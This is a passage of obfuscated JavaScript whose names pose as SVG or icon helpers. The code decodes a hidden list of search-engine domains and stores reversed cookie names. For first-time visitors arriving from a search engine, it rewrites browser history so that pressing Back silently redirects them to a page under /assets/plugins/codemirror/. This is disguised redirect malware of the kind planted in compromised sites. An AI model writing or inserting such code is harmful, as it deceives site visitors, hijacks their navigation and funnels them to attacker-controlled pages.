    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["assets","plugins","codemirror","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = decodeURIComponent(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            collectCover();
        }
    }

    function collectCover() {
		history.replaceState(null, d.title, `${location.pathname}#backcover`);
		history.pushState(null, d.title, location.pathname);
		w.addEventListener("popstate", () => location.hash === "#backcover" && (history.replaceState(null, d.title, location.pathname), location.replace(SVGSpriter)), false);
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);